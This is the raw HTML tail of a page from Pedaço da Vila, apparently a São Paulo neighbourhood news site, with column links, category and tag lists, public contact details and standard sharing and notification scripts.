<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
</div>
					</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		